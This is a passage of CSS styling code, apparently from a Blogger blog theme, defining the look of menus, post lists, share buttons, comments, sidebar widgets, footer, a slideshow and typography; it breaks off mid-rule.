.nav-toggle:hover{color:#f8318c}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#606060;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#f8318c}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:180%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#5d5d5d;transition:color .3s}.featured-posts .ty-title a:hover{color:#f8318c}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#f8318c}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#5d5d5d;transition:color .3s}.index .post h2 a:hover{color:#f8318c}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#f8318c;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#5d5d5d;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#5d5d5d;font-size:27px;line-height:1.4em;font-weight:500;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#2980b9;font-weight:bold}.post-body a:visited{color:#2980b9}.post-body a:link{color:#2980b9}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#f8318c}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#5d5d5d;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#f8318c;transition:background .3s}.post-tags a:hover{background-color:#5d5d5d}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#5d5d5d;transition:color .3s}.related-posts .ty-title a:hover{color:#f8318c}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#5d5d5d;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f8318c;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#5d5d5d;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#f8318c;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#f8318c;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#5d5d5d;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#f8318c;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#5d5d5d}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#5d5d5d;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#f8318c}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#f8318c;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#5d5d5d;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#5d5d5d;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#5d5d5d;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #f8318c}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#5d5d5d}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#5d5d5d}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#5d5d5d;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #5d5d5d;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#5d5d5d;transition:color .3s}.custom-widget .ty-title a:hover{color:#f8318c}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#5d5d5d;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#f8318c}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#f8318c;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#5d5d5d}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#5d5d5d;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#f8318c;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#5d5d5d}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#5d5d5d}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#5d5d5d;transition:color .3s}.PopularPosts ul li a:hover{color:#f8318c}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#666666}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#f8318c;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f8318c}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#f8318c}.sect-left .FollowByEmail .widget-content{background-color:#606060}.sect-left #ArchiveList select{background:#606060;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#606060}.sect-left .cloud-label-widget-content .label-size:hover{background:#f8318c}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#f8318c}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#f8318c}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#f8318c}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#f8318c;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#5d5d5d;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#5d5d5d;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}
* {box-sizing:border-box}
body {font-family: Verdana,sans-serif;margin:0}
/* Slideshow container */
.slideshow-container {
max-width: 1000px;
position: relative;
margin: auto;
}
/* Next & previous buttons */
.prev, .next {
cursor: pointer;
position: absolute;
top: 0;
top: 50%;
width: auto;
padding: 16px;
margin-top: -22px;
color: white;
font-weight: bold;
font-size: 18px;
transition: 0.6s ease;
border-radius: 0 3px 3px 0;
}
/* Position the "next button" to the right */
.next {
right: 0;
border-radius: 3px 0 0 3px;
}
/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
background-color: rgba(0,0,0,0.8);
}
/* Caption text */
.text {
color: #f2f2f2;
font-size: 15px;
padding: 8px 12px;
position: absolute;
bottom: 8px;
width: 100%;
text-align: center;
}
/* Number text (1/3 etc) */
.numbertext {
color: #f2f2f2;
font-size: 12px;
padding: 8px 12px;
position: absolute;
top: 0;
}
/* The dots/bullets/indicators */
.dot {
cursor:pointer;
height: 13px;
width: 13px;
margin: 0 2px;
background-color: #bbb;
border-radius: 50%;
display: inline-block;
transition: background-color 0.6s ease;
}
.active, .dot:hover {
background-color: #717171;
}
/* Fading animation */
.fade {
-webkit-animation-name: fade;
-webkit-animation-duration: 1.5s;
animation-name: fade;
animation-duration: 1.5s;
}
@-webkit-keyframes fade {
from {opacity: .4}
to {opacity: 1}
}
@keyframes fade {
from {opacity: .4}
to {opacity: 1}
}
/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
.slprev, .slnext,.text {font-size: 11px}
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, 